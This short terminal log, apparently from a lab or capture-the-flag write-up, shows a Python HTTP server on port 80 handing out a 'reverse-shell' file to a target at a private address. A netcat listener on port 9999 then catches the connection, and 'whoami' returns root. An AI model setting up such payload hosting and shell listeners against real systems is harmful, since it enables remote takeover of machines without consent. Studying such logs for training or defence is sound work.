 $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.21.0.3 - - [17/Jun/2020 14:13:40] "GET /reverse-shell HTTP/1.1" 200 -
172.21.0.3 - - [17/Jun/2020 14:13:50] "GET /reverse-shell HTTP/1.1" 200 -
172.21.0.3 - - [17/Jun/2020 14:13:50] "GET /reverse-shell HTTP/1.1" 200 -
172.21.0.3 - - [17/Jun/2020 14:14:00] "GET /reverse-shell HTTP/1.1" 200 -
172.21.0.3 - - [17/Jun/2020 14:14:00] "GET /reverse-shell HTTP/1.1" 200 -
$ nc -nvlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.21.0.3 37266 received!
whoami
root